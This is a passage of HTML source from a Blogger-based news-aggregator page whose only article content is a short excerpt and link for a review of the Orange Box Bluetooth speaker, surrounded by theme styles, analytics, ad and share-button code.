-1px}.shortcode-accordion .ui-state-active .accordion-title-text{border-bottom:1px solid #333}.shortcode-accordion .accordion-title-icon{position:absolute;right:0;font-size:20px;display:none}.shortcode-accordion .accordion-title-icon-inactive,.shortcode-accordion .ui-state-active .accordion-title-icon-active{display:inline-block}.shortcode-accordion .ui-state-active .accordion-title-icon-inactive{display:none}.shortcode-accordion .accordion-content{padding:15px 0}.shortcode-col .col{float:left;margin-left:20px}.shortcode-col .col.col-0{margin-left:0}pre.code-box{color:#333;font:11px Monaco,"Courier New","DejaVu Sans Mono","Bitstream Vera Sans Mono",monospace;white-space:pre-wrap;word-wrap:break-word;background-color:#f4f4f4;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#f4f4f4),color-stop(50%,#e5e5e5));background-image:-webkit-linear-gradient(#f4f4f4 50%,#e5e5e5 50%);background-image:linear-gradient(#f4f4f4 50%,#e5e5e5 50%);-webkit-background-size:38px 38px;background-size:38px 38px;border:1px solid #c5c5c5;display:block;line-height:19px!important;margin:0;overflow:visible;overflow-y:hidden;padding:0 0 0 4px;position:relative;z-index:0}pre.code-box div,pre.code-box pre,pre.code-box span{line-height:19px!important;margin-top:0!important;margin-bottom:0!important;padding-top:0!important;paddding-bottom:0!important;border-top:0!important;boder-bottom:0!important}pre.code-box br{line-height:0!important;display:none!important;height:0!important}.pre-header{position:relative;z-index:1}.pre-header a{display:block;color:#fff;padding:5px 10px;line-height:1em;font-size:12px}.pre-header .copy-all-message{position:absolute;top:100%;background:#83CC40;color:#fff;width:100%;font-size:12px;padding:0 10px;box-sizing:border-box}.archive-page-header h2{font-size:20px;font-weight:400;margin:0 0 20px;padding:0 0 10px;border-bottom:1px solid #ccc;color:#333}.archive-page-pagination{margin:20px 0;position:relative}a.archive-page-pagination-button{border:1px solid #ccc;padding:5px 10px;background:#fff;margin:0 1em 0 0;display:block;float:left;font-size:16px}a.archive-page-pagination-button:hover{border-color:#999}a.archive-page-pagination-button.active{background:0 0;color:#333;-ms-box-shadow:none;-o-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}a.archive-page-pagination-button.active:hover{border-color:#ccc}span.archive-page-pagination-info{position:absolute;right:0;color:#999;top:5px}span.archive-page-pagination-separator{float:left;margin:0 15px 0 0;font-size:20px;color:#999}.error_page #main-sidebar{display:none}.error_page #content{float:none;width:100%}.mobile-menu .menu-item>.toggle,a.scroll-up{height:40px;width:40px;text-align:center;cursor:pointer}.post-404{text-align:center}.post-404 .title{font-size:300px;font-weight:400;color:#999;line-height:1em}.post-404 .link{font-size:20px;font-weight:400;text-transform:uppercase}.error_page a.scroll-up{display:none!important}a.scroll-up{z-index:99;font-size:25px;line-height:40px;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;position:fixed;bottom:10px;right:10px;overflow:font-size;background:#fff}a.scroll-up:hover{background:currentColor}a.scroll-up:hover i{color:#fff}#header .mobile-menu .menu,.mobile{display:none}.mobile-menu .menu li,.mobile-menu .menu li a{display:block;position:relative}.mobile-menu .menu{margin:-1px 0 0;padding:0;position:relative}.mobile-menu .menu ul{margin:0;padding:0}.mobile-menu .menu li a{padding:0 10px;color:#000;background:#f0f0f0;border-bottom:1px solid #ddd;font-size:14px;z-index:0;height:40px;line-height:40px}.mobile-menu .menu .sub-menu{display:none}.mobile-menu .menu .sub-menu li a{padding-left:8%;font-size:12px;color:#333}.mobile-menu .menu .sub-menu .sub-menu li a{padding-left:16%;font-size:11px;font-weight:400}.mobile-menu .menu-item>.toggle{position:absolute;right:0;top:0;line-height:40px;font-size:20px;z-index:2}.mobile-menu .menu-item>.expand{display:block}.mobile-menu .menu-item.expanded>.expand,.mobile-menu .menu-item>.collapse{display:none}.mobile-menu .menu-item.expanded>.collapse{display:block}.solid-white .wrapper{padding-top:0}.solid-white #header-section,.solid-white #main-sidebar .widget{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.solid-white #main-sidebar .feed-widget-header,.solid-white #main-sidebar .widget>h2{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none;padding:0 0 15px;border-color:#ccc}.solid-white #main-sidebar .widget-content{padding:15px 0!important}.solid-white #main-sidebar .widget.no-title .widget-content{padding-top:0!important}.solid-white .feed.widget .item,.solid-white .feed.widget .shad{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.solid-white .feed.widget.complex .item-0 .item-sub{padding:10px 0 0}.solid-white .feed.widget.complex .item-0 .meta-items{margin:15px 0 0;padding:15px 0 0;border-top:1px solid #ddd}.solid-white .feed.widget.complex .item.than-0 .item-main{padding:20px 0 0;border-top:1px solid #ddd}.solid-white .feed.widget.three .item-sub{padding:10px 0}.solid-white .feed.widget.blogging .widget-content{padding:0;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.solid-white .feed.widget.one .item-sub{padding:20px 0}.solid-white .feed.widget.one .meta-items{margin:0 0 10px}.solid-white .feed.widget.left .item-sub,.solid-white .feed.widget.right .item-sub{padding:10px 0 0}.solid-white .feed.widget.left .meta-items,.solid-white .feed.widget.right .meta-items{margin:10px 0 0}.solid-white .feed.widget.left .item-extra,.solid-white .feed.widget.right .item-extra{margin:5px 0 20px}.solid-white .feed.widget.left .item-extra .item-main,.solid-white .feed.widget.right .item-extra .item-main{padding:20px 0 0;border-top:1px solid #ddd}.solid-white .feed.widget.list .td{padding:12px 0}.solid-white .feed.widget.ticker .widget-content{border:1px solid #ccc}.solid-white .footer-inner{border:1px solid #ddd}.CSS_LIGHTBOX{width:100%!important;z-index:9999!important}@media only screen and (max-width:1009px){.mobile{display:block}#main-menu-toggle,.feed.widget.three .three-col-mobile.mobile,.feed.widget.two .two-col-mobile.mobile,.main-menu .menu{display:none}.wrapper{width:100%}#content,#main-sidebar{width:100%;float:none!important;margin-top:0!important}.main-menu{display:none!important}.feed.widget.left .meta-items,.feed.widget.right .meta-items{position:static;margin:15px 0 0}.top-page-wrapper .widget,.top-page-wrapper .widget *{max-width:100%!important}.top-page-wrapper .widget{float:none!important;width:100%!important;text-align:center!important;overflow:hidden!important;position:relative!important}.top-page-wrapper .table,.top-page-wrapper .td,.top-page-wrapper .tr{display:block;float:none}#top-page-logo .blog-title{text-align:center}}@media only screen and (max-width:899px){.footer-col.footer-col-1{width:100%}.footer-col.footer-col-2,.footer-col.footer-col-3{width:100%;border:#ffdead;margin:20px 0 0;padding:20px 0 0;border-top:1px solid #ddd}#footer-menu li{text-align:left}#footer .widget.social_icons li a{padding-top:5px;padding-bottom:5px;display:block;float:left}#footer .FollowByEmail h2.title{float:none;width:100%;clear:both;margin:0 0 10px}#footer .FollowByEmail .widget-content{float:none;width:100%}}@media only screen and (max-width:699px){.feed.widget.three .three-col,.header-button .inner>span,span.archive-page-pagination-info{display:none}.wrapper{padding-left:0;padding-right:0}.wide{width:94%}#header .toggle-button .arrow{left:22px}.post-ads{float:none!important;margin:0 0 15px!important;width:100%!important}.grid-sub,.post-related-item{width:100%;float:none}.post-right{margin:0!important;padding:0 0 10px!important}h1.post-title{font-size:26px}.post-sub-title{font-size:20px;line-height:1.3em}.post-breadcrumb a,.post-breadcrumb span,a.post-meta{font-size:10px}.post-rection-wrapper{float:none;height:auto;margin:0 0 0 -10px}.reactions-table h4.post-section-title{margin:0 0 5px}.author-profile-description{font-size:12px}.post-related-item{margin:0}.post-related-item-wide .item-thumbnail{height:180px}#comments-title-tabs h4.post-section-title{float:none;clear:both}a.comments-title{font-size:10px}.comment-form-message{font-size:12px;padding:10px 6px 0;margin:0;border-left:none}a.archive-page-pagination-button{font-size:12px;margin:5px 10px 5px 0}.feed.widget.three .three-col-mobile.mobile{display:block}.grid-sub-1{max-height:320px}a.scroll-up{width:30px;height:30px;line-height:30px;right:5px}.search-form-label{font-size:26px}.search-submit{background:0 0;border:1px solid #ddd;padding:20px 0;color:#fff;position:absolute;display:block;width:200px;box-sizing:border-box;top:100%;margin-top:120px;margin-left:auto;margin-right:auto;left:0;right:0;cursor:pointer;font-size:20px}.search-submit:hover{background:rgba(0,0,0,.5)}#blog-pager>*{display:block;float:none}#blog-pager>span>a{display:block;margin:0 0 15px}.CSS_LIGHTBOX *{max-width:100%!important}.CSS_LIGHTBOX img.CSS_LIGHTBOX_SCALED_IMAGE_IMG{width:auto!important;height:auto!important}.CSS_HCONT_CHILDREN_HOLDER{float:none!important;text-align:center}.CSS_HCONT_CHILDREN_HOLDER .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD{float:none;width:100%!important}.CSS_LIGHTBOX_FILMSTRIP_CONTROLS{left:0!important;right:0!important;margin:auto!important}.CSS_LIGHTBOX_FILMSTRIP_THUMBNAILS_CONTAINER{margin-left:-21px}}@media only screen and (max-width:499px){.feed.widget.sticky .item,.feed.widget.three .item{float:none!important;clear:both!important;width:100%!important}.feed-widget-header .widget-title{font-size:16px}.feed.widget .item-labels{font-size:10px!important}.feed.widget .item-title{font-size:18px}.feed.widget .item-snippet{font-size:13px;font-weight:400}.feed.widget .meta-item{font-size:10px}.slider-item,.slider-item .item-thumbnail{height:300px}.feed.widget.sticky .item{margin-top:20px}.feed.widget.sticky .item.item-0{margin-top:0}.feed.widget.sticky .item-title a{font-size:16px!important;font-weight:400!important;line-height:1.3em!important}.feed.widget.sticky .item-sub{font-size:12px}.feed.widget.three .item{margin:0 0 10px!important}.feed.widget.three.no-spacing .item{margin:0!important}.feed.widget.three .item-thumbnail{height:200px}.feed.widget.three .item-title{font-size:16px;font-weight:400}.feed.widget.three .item-snippet{font-size:12px}.feed.widget.complex .item{float:none;width:100%!important;clear:both;margin:0 0 10px}.feed.widget.blogging .item-content,.feed.widget.complex .item-0 .meta-items{margin:10px 0 0}.feed.widget.complex .item-title{font-size:16px!important}.feed.widget.blogging .item-thumbnail{float:none;clear:both;width:100%;height:200px}.feed.widget.one .item-thumbnail,.feed.widget.two .item-thumbnail{height:250px}#main-sidebar .feed.widget.blogging .item-thumbnail{float:left;clear:none}.feed.widget.blogging .item-title{font-size:18px}.feed.widget.left,.feed.widget.right{float:none;width:100%;clear:both}.feed.widget.left .item,.feed.widget.right .item{margin:0 0 10px}.feed.widget.left .item-title,.feed.widget.right .item-title{font-size:16px}.feed.widget.one .item{margin-top:10px}.feed.widget.one .item.item-0{margin-top:0}.feed.widget.one .item-title{font-size:18px}.feed.widget.one .item-snippet{font-size:13px}.feed.widget.two .two-col-left,.feed.widget.two .two-col-right{display:none}.feed.widget.two .two-col-mobile.mobile{display:block}.feed.widget.two .item-title{font-size:16px}.feed.widget.two .item{margin-top:15px!important;float:none;clear:both;width:100%!important}.feed.widget.two .item.item-0{margin-top:0!important}.feed.widget.two.no-spacing .item{margin:0!important}}@media print{#content,.footer-col.footer-col-1,.post-right{width:100%!important;float:none!important}.footer-inner,.post blockquote,.wrapper,body,p.post-excerpt{background:0 0!important}.blog-title{border:none!important;padding:0!important}#comments,#main-menu-toggle,#main-sidebar,#search-toggle,.footer-col.footer-col-2,.footer-col.footer-col-3,.header-social-icons,.inner-post-ads,.post-ads,.post-break-links,.post-footer,.scroll-up,ul#menu-header-section{display:none!important}.footer-col.footer-col-1,.post-right{margin:0!important}p.post-excerpt{padding:0!important;font-weight:700!important}.post blockquote{color:#333!important;border:1px solid #666!important}.footer-inner{padding:20px 0 0!important;border-top:1px solid #999!important}.sd,.shad,.shadow,.shd{-webkit-box-shadow:none!important;-o-box-shadow:none!important;-ms-box-shadow:none!important;box-shadow:none!important}.post-page{display:block!important}.post-pagination{display:none}}
</style>
<!--[if IE]> <style type="text/css"> .ie-sharing-buttons {display: block} pre.code-box br { display: inline!important; } .inb, a.button, .shortcode-accordion .accordion-title-text, .shortcode-accordion .accordion-title-icon-inactive, .shortcode-accordion .ui-state-active .accordion-title-icon-active { *display: inline; zoom: 1; } </style> <![endif]-->
<!--[if lt IE 8]> <style type="text/css"> .owl-dot {text-align: center; width: 100%} .main-menu .menu .arrow, .owl-dot, .feed.widget.sticky .item-labels, .feed.widget.three .item-labels, .feed.widget.complex .item-0 .item-labels, .carousel .item-labels, .feed.widget.left .item-0 .item-labels, .feed.widget.right .item-0 .item-labels, .feed.widget.one .item-labels, .feed.widget.two .item-labels, .post-breadcrumb > *, a.post-meta, a.post-label .label-name, .post-label span.label-count, .post-label span.label-count-value {*display: inline;zoom: 1;} .main-menu ul.sub-menu {width: 180px;} .main-menu .sub-menu .arrow {display: none;} .main-menu ul.menu li {list-style:none} .main-menu .menu-item-mega .menu-item-inner .sub-menu li {width: 24%;} .main-menu .menu-item-mega .menu-item-inner .sub-menu .sub-menu li {width: 100%;} li.menu-item-mega-label .sub-menu {top: 0} .main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item {max-width: 22%} .menu-mega-content .item .item-thumbnail img {min-width: 100%;min-height: 100%;margin: 0!important;} .feed.widget.complex .item {max-width: 47.9%;} .footer-col {margin: 0 0 0 3.9%;padding: 0 0 0 3.9%;} #footer-menu li {max-width: 49.9%} .widget.social_icons {display: none!important} #footer .FollowByEmail .follow-by-email-address, #main-sidebar .widget.FollowByEmail .follow-by-email-address {padding: 7px!important;width: 100px} #footer .FollowByEmail {height: 90px} </style> <![endif]-->
<!--[if lt IE 9]> <style type="text/css"> .main-menu ul.menu li a i.fa {margin-right:3px;} .post-body-inner img {diplay:block;min-width: 300px;width:100%} </style> <![endif]-->
<script type="733657ac2f16ea5c84209944-text/javascript">
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-128662360-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<!--var-custom-header-html-start--><!--var-custom-header-html-end-->
<!-- end of AMP check -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="733657ac2f16ea5c84209944-|49"></script><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3372890392287038985&amp;zx=4f104a8c-0ab2-4692-8339-15e653768b9e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3372890392287038985&amp;zx=4f104a8c-0ab2-4692-8339-15e653768b9e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9552762948902270 -->

</head>
<body class='item'>
<amp-auto-ads data-ad-client='ca-pub-9552762948902270' type='adsense'>
</amp-auto-ads>

	<div class='wrapper item'>

<div class='hide section' id='admin-header-custom-html-code'><div class='widget HTML' data-version='1' id='HTML100'>
</div></div>
<div class='wide'>
<!-- YOUR XML CODE START HERE ################################################### -->
<header id='header'>
<!--top-bar-->
<!--auto-height-logo-->
		<div class="top-page-wrapper">
	
<!--auto-height-logo-->
<div class='no-items section' id='top-page'>
</div>
<!--auto-height-logo-->
		</div>	
	
<div class='clear'></div>
<div class='shad header-bg section' id='header-section'><div class='widget Header' data-version='1' id='Header1'>
<a class='main-menu-toggle header-button toggle-button active' id='main-menu-toggle'><span class='inner'><i class='fa fa-bars color'></i>
<span data-l10n='MENU'>MENU</span></span><span class='arrow border'></span></a>
<a class='main-menu-toggle header-button toggle-button mobile' id='main-menu-toggle-mobile'><span class='inner'><i class='fa fa-bars color'></i>
<span data-l10n='MENU'>MENU</span></span><span class='arrow border'></span></a>
<h2 class='blog-title'>
<a href="https://www.trendlynews.in/">
<img alt='TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' height='30px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheL8nBoOfDpW3VQTe1n7pDRS1QIJfxwJcXDFb1bBB1sWxF44PIcGfhJZN-5q-20PEisEeDyGbYIJZL8rtO1bVGBRy0dHu0nWqKVUzYWVs9Jh_Z1CBqz_tpS-Fxn9vPzTy_TkxlQFnpE9c/s1600/trendlylogo3%25402x.png' width='220px; '/>
<span style='position: fixed;top: -999999px;'>TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews</span>
</a>
</h2>
<a class='header-button' id='search-toggle'><span class='inner'><span data-l10n='SEARCH'>SEARCH</span>
<i class='fa fa-search color'></i></span></a>
<div class='header-social-icons'></div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<ul class='menu'><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-home'><a href='https://www.trendlynews.in/'>Home</a></li><li class='menu-item-has-children menu-item-type-custom menu-item'><a href='#'>Featured</a><ul class='sub-menu'><li class='menu-item-type-custom menu-item'><a href='/search/label/Business'>Business</a></li><li class='menu-item-type-custom menu-item'><a href='/search/label/Mobile'>Mobile</a></li><li class='menu-item-type-custom menu-item'><a href='/search/label/Trendly News'>Trendly News</a></li><li class='menu-item-type-custom menu-item'><a href='/search/label/Technology'>Technology</a></li></ul></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-mobile'><a href='/search/label/Mobile'>Mobile</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-android'><a href='/search/label/Apps'>Apps</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-gamepad'><a href='/search/label/Games'>Games</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-camera'><a href='/search/label/Camera'>Camera</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-heartbeat'><a href='/search/label/Technology'>Technology</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-shopping-basket'><a href='/p/trendy-sale.html'>Trendy Sale</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-globe'><a href='/p/advertise-on-trendlynews.html'>Promote for 1$</a></li></ul>
</div>
</div>
<!-- end of check AMP -->
</header>
<div class='clear'></div>
<div id='primary'>
<div class='clear section' id='header-wide'>
<div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script src="https://widgets.coingecko.com/gecko-coin-price-marquee-widget.js" type="733657ac2f16ea5c84209944-text/javascript"></script>
<gecko-coin-price-marquee-widget locale="en" transparent-background="true" coin-ids="" initial-currency="usd"></gecko-coin-price-marquee-widget>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label15'>
<h2>$type=slider$show=home$snippet=hide$cate=0$h=500$va=0$rm=0</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label16'>
<h2>$type=ticker$count=30$cols=4$cate=0</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?currency=usd&trs=437186&shmarker=651512&combine_promos=100_7879&show_hotels=true&powered_by=true&locale=en&searchUrl=search.hotellook.com&primary_override=%23FF8E01&color_button=%23FF8E01&color_icons=%23FF8E01&secondary=%23FFFFFF&dark=%23262626&light=%23FFFFFF&special=%23C4C4C4&color_focused=%23FF8E01&border_radius=5&plain=false&promo_id=7873&campaign_id=101" charset="utf-8" type="733657ac2f16ea5c84209944-text/javascript"></script>
</div>
<div class='clear'></div>
</div></div>
<div id='inner-primary'>
<div id='content'>
<div class='no-items section' id='content-section-wide-top'></div>
<div class='section' id='content-section-2'><div class='widget HTML' data-version='1' id='HTML4'>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<a href="https://www.trendlynews.in/2024/03/review-orange-box-bluetooth-speaker.html" itemprop='mainEntityOfPage'></a>
<div class='post-header'>
<a class='post-id' data-id='4536350579279284009' name='4536350579279284009'></a>
<h1 class='post-title entry-title' itemprop='name headline'>Review: Orange Box Bluetooth Speaker</h1>
<div class='post-sub-title-wrapper'></div>
<div class='post-meta-wrapper'>
<a class='post-meta post-meta-comments' href='#comments'>
<span class='blogger-comment-counter post-comment-counter'><i class='fa fa-comment-o'></i>
0</span>
<span class='disqus-comment-counter post-comment-counter'><i class='fa fa-comment-o'></i>
<span class='disqus-comment-count' data-disqus-url='http://www.trendlynews.in/2024/03/review-orange-box-bluetooth-speaker.html#disqus_thread'>0</span></span>
</a>
<a class='entry-date published post-meta post-meta-date timestamp-link' data-dateHeader='Monday, March 18, 2024' href="https://www.trendlynews.in/2024/03/review-orange-box-bluetooth-speaker.html" rel='bookmark' title='permanent link'>
<i class='fa fa-clock-o'></i>
<abbr class='updated' itemprop='datePublished dateModified' title='2024-03-18T21:53:00+05:30'>
<span class='value'>Monday, March 18, 2024</span>
</abbr>
</a>
</div>
</div>
<div class='post-body entry-content' id='post-body-4536350579279284009' itemprop='description articleBody'>
<div class='post-ads'>
</div>
<div class='post-right'>
<p class='post-excerpt'>
This speaker looks like a guitar amp, but you&#8217;ll pay a premium for the style.   http://dlvr.it/T4Fgw5
</p>
<div class='post-break-links'></div>
</div>
<div style='clear: both;'></div>
<div class='post-body-inner'><div class='separator' style='clear: both; text-align: center;'><a href="https://media.wired.com/photos/65f4e2f993846f5f3c4a35eb/191:100/w_1280,c_limit/Orange-Box-Review-Gear.jpg" imageanchor="1" style="margin-bottom: 1em; margin-right: 1em;"><img alt="" border="0" loading="lazy" src="https://media.wired.com/photos/65f4e2f993846f5f3c4a35eb/191:100/w_1280,c_limit/Orange-Box-Review-Gear.jpg" width="400" /></a></div>This speaker looks like a guitar amp, but you&#8217;ll pay a premium for the style.<br />
<br />
<br /><a href="http://dlvr.it/T4Fgw5">http://dlvr.it/T4Fgw5</a></div>
<div class='clear'></div>
<div class='post-pagination'>
</div>
<div class='clear'></div>
</div>
<div class='after-post-content-after-body'></div>
<div class='post-footer'>
<div class='post-section post-share-buttons'>
<h4 class='post-section-title'>
<i class='fa fa-share-alt'></i>
<span data-l10n='SHARE:'>SHARE:</span>
</h4>
<div class='post-share-buttons-holder'>
							<!--[if !IE]> -->
							
<script type="733657ac2f16ea5c84209944-text/javascript">var addthis_config = addthis_config||{};addthis_config.data_track_addressbar = false;addthis_config.data_track_clickback = false;</script><script async='async' src='https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f98ab455ea4fbd4' type="733657ac2f16ea5c84209944-text/javascript"></script><div class='addthis_sharing_toolbox'></div>

							<!-- <![endif]-->
							
							<div class='ie-sharing-buttons'>																	 	
							    <a href="https://twitter.com/share?url=http://www.trendlynews.in/2024/03/review-orange-box-bluetooth-speaker.html&amp;text=Simple%20Share%20Buttons&amp;hashtags=simplesharebuttons" target="_blank">
							        <img src="https://1.bp.blogspot.com/-GCZgnTmPMBk/VdPrZ1MUYXI/AAAAAAAALt4/kDPp85Zxj3w/s1600/ie-share-twiiter.png" alt="Twitter" />
							    </a>		
							    
							    <a href="https://www.facebook.com/sharer.php?u=http://www.trendlynews.in/2024/03/review-orange-box-bluetooth-speaker.html" target="_blank">
							        <img src="https://2.bp.blogspot.com/-yhtupG4S4pY/VdPrZP56fII/AAAAAAAALto/tfRtn6o16JY/s1600/ie-share-facebook.png" alt="Facebook" />
							    </a>							    
							    
							    <a href="https://plus.google.com/share?url=http://www.trendlynews.in/2024/03/review-orange-box-bluetooth-speaker.html" target="_blank">
							        <img src="https://4.bp.blogspot.com/-w3Nej6-Lwfk/VdPrZJsHYLI/AAAAAAAALts/A-8fIlSRVAk/s1600/ie-share-google-plus.png" alt="Google" />
							    </a>							    
							    
							    <a href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());">
							        <img src="https://2.bp.blogspot.com/-PHnA3dCaqI4/VdPrZGg-MHI/AAAAAAAALtw/907msPmkj1c/s1600/ie-share-pinterest.png" alt="Pinterest" />
							    </a>

						    </div>
</div>
<div class='clear'></div>
<input class='post-share-buttons-url' value='http://www.trendlynews.in/2024/03/review-orange-box-bluetooth-speaker.html'/>
<div class='clear'></div>
</div>
<div class='clear'></div>
<div class='post-related'>
</div>
</div>
<div class='hide' itemprop='image' itemscope='' itemtype='https://schema.org/ImageObject'>
<img class='hide' itemprop='image' src='https://media.wired.com/photos/65f4e2f993846f5f3c4a35eb/191:100/w_1280,c_limit/Orange-Box-Review-Gear.jpg'/>
<meta content='https://media.wired.com/photos/65f4e2f993846f5f3c4a35eb/191:100/w_1280,c_limit/Orange-Box-Review-Gear.jpg' itemprop='url'/>
<meta content='72' itemprop='width'/>
<meta content='72' itemprop='height'/>
</div>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject'>
<meta content='http://www.trendlynews.in//favicon.ico' itemprop='url'/>
<meta content='32' itemprop='width'/>
<meta content='32' itemprop='height'/>
</div>
